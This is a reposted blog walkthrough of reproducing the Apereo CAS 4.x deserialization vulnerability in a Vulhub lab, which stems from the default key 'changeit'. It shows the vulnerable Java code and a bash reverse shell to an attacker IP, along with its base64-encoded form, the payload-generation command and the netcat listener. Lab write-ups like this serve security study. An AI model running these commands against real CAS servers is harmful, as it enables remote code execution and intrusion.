当前位置:网站首页>(6) Vulhub column: apereo CAS 4.x deserialization vulnerability
(6) Vulhub column: apereo CAS 4.x deserialization vulnerability
2022-07-22 21:09:00 【Yunshu_ YunShu】
Apereo-cas 4.x Deserialization vulnerability
scope
Apereo-cas 4.1.7 Before
Causes of loopholes
Webflow Default key used in changeit, The code is as follows :
public class EncryptedTranscoder implements Transcoder {
private CipherBean cipherBean;
private boolean compression = true;
public EncryptedTranscoder() throws IOException {
BufferedBlockCipherBean bufferedBlockCipherBean = new BufferedBlockCipherBean();
bufferedBlockCipherBean.setBlockCipherSpec(new BufferedBlockCipherSpec("AES", "CBC", "PKCS7"));
bufferedBlockCipherBean.setKeyStore(this.createAndPrepareKeyStore());
bufferedBlockCipherBean.setKeyAlias("aes128");
bufferedBlockCipherBean.setKeyPassword("changeit");
bufferedBlockCipherBean.setNonce(new RBGNonce());
this.setCipherBean(bufferedBlockCipherBean);
}
Exploit
Environmental preparation
| name | IP |
|---|---|
| attack | 192.168.75.162 |
| Drone aircraft | 192.168.75.146 |
First enter the following command to enter vulhub Launch range in , Then visit in the attacker http://192.168.75.146:8080/cas/login that will do
cd vulhub-master/apereo-cas/4.1-rce
docker-compose up -d

Loophole recurrence
Get ready to generate first payload Tools for :apereo-cas-attack-1.0-SNAPSHOT-all.jar
Tools to address :https://github.com/vulhub/Apereo-CAS-Attack/releases
Then get ready to bounce shell The order of , It needs to be base64 encryption
// rebound shell command , Note replace with your own
bash -i >& /dev/tcp/192.168.75.162/6666 0>&1
//base64 encryption
YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjE2Mi82NjY2IDA+JjE=
java -jar apereo-cas-attack-1.0-SNAPSHOT-all.jar CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4Ljc1LjE2Mi82NjY2IDA+JjE=}|{base64,-d}|{bash,-i}"

After executing the above command, a string of payload, Next, open a new one cmd The window executes the following commands :
nc -lvvp 6666
After monitoring starts, we enter the account and password in the browser to capture packets , Send to replay , Replace execution And send , You can see the following figure , rebound shell success , This vulnerability was successfully exploited

边栏推荐
猜你喜欢

如何做好研发精益需求管理
![[lttng learning journey] ----- core concepts](/img/63/94be53a6c726b653e86027facad5e8.png)
[lttng learning journey] ----- core concepts

Set colSpan invalidation for TD of table

毕设路线—pytorch环境下的深度学习的高光谱图像分类问题
![BUUCTF闯关日记--[NCTF2019]Fake XML cookbook](/img/a7/7054a8d434b934e46db3a5c565ad90.png)
BUUCTF闯关日记--[NCTF2019]Fake XML cookbook
![BUUCTF闯关日记04--[ACTF2020 新生赛]Include1](/img/40/08a20c95cc3cc5db6751ac0b9acc81.png)
BUUCTF闯关日记04--[ACTF2020 新生赛]Include1
![[LTTng学习之旅]------Components of LTTng 解构](/img/67/640a4da10d20e56d8e97d472b8b1c8.png)
[LTTng学习之旅]------Components of LTTng 解构
![BUUCTF闯关日记02--[HCTF 2018]WarmUp1](/img/e3/cb08e16641c3831dd913080bdd551a.png)
BUUCTF闯关日记02--[HCTF 2018]WarmUp1
Redis series 14 -- redis cluster

浅谈 filter伪协议的特性
随机推荐
软件包管理—RPM包管理—校验和文件提取
Bash基本功能—历史命令与补全
第八章:自定义异常返回
4.文本编辑器
(七)vulhub专栏:Log4j远程代码执行漏洞复现
Buuctf entry diary -- [mrctf2020] how about you (super detailed)
Rapid construction of selenium testing framework (UI automated testing)
BUUCTF闯关日记--[SUCTF 2019]CheckIn1()
L'applet Wechat ne peut pas lire la propriété 'setdata' de NULL Error
Embedded system learning notes
[pytorch deep learning practice] learning notes section III gradient decline
使用js写个3d banner
(六)vulhub专栏:Apereo-cas 4.x反序列化漏洞
Redis 系列11--Redis 持久化
[lttng learning journey] - trace control - Preliminary
Multithreading 04 -- order of threads
[LTTng实操]------设计一套东西监控某周期运行用户程序的执行时间和周期--需求分析和方案设计
Redis series 12 -- redis master-slave
Seata 初识
微信小程序综合案例实践2